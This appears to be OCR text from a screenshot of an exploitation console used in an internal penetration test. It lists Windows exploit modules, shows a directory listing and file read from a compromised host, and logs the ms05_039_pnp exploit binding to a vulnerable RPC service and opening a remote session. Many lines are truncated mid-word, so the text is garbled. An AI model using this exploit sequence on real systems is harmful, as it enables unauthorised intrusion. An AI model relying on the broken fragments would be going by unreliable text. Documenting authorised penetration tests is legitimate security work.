 ms04_007_killbill Microsoft ASN.1 Library Bitstring Heap Overflow
ms04_011_lsass Microsoft LSASS Service DsRolerUpgradeDownlevelServer Overflow
ms04_031_netdde Microsoft NetDDE Service Overflow
ms05_039_pnp
ms06_025_rasmans_r
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
msdns_zonename
psexec
smb_relay
smtp
Jobs
# 4446
12/07/2004 04:29p 2,575 odbcconf.log
08/22/2005 12:15p 0 omsaPrivs.txt
10/10/2005 02:43p 90,112 PatchAgent.exe
12/29/2007 10:44p 1,011 PatchAgent.log
02/03/2004 01:52p 40,960 PatchAgentRes409.dll
11/17/2005 04:06p <DIR> PerfLogs
12/11/2007 01:57p <DIR> Program Files
02/21/2003 02:40a 44,712 qchain.exe
10/19/1999 06:25p 32,256 reboot.exe
09/29/2004 05:25p 1,624 summary.htm
03/22/2005 08:24p 294 team-original
02/16/2008 07:24a <DIR> temp
02/18/2008 05:56p 0 type
01/17/2008 06:54p <DIR> WINNT
18 File(s) 527,763 bytes
13 Dir(s) 11,956,322,304 bytes free
C:\>type c.txt
type c.txt
pentest interno
C:\>
Close
Module Information Module Output
17:02:49 - ms06_025_rasmans_reg [*]
17:02:51 - ms06_025_rasmans_reg [*]
17:02:52 - ms06_025_rasmans_reg [*]
17:02:52 - ms06_025_rasmans_reg [*]
17:02:52 - ms06_025_rasmans_reg [-]
17:02:39 - openview_omniback_exec [
17:02:39 - openview_omniback_exec [
17:02:44 - openview_omniback_exec [
17:02:02 - ms05_039_pnp [*] Launchin
17:02:03 - ms05_039_pnp [*] Started
17:02:03 - ms05_039_pnp [*] Connect
17:02:03 - ms05_039_pnp [*] Binding t
17:02:03 - ms05_039_pnp [-] Exploit fa
17:02:00 - ms05_039_pnp [*] Launchin
17:02:02 - ms05_039_pnp [*] Started
17:02:02 - ms05_039_pnp [*] Connecting to the SMB service...
17:02:03 - ms05_039_pnp [*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np: 80[\browser] ...
17:02:03 - ms05_039_pnp [*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np: 80[\browser] ...
17:02:03 - ms05_039_pnp [*] Calling the vulnerable function...
17:02:03 - [*] Session 1 created for 80:4446
17:02:03 - ms05_039_pnp [+] Server did not respond, this is expected
ssions
Target Typ
1 80:4446 she
Loaded 262 exploits, 117 payloads, 17 encoders, 6 nops, and 46 auxiliary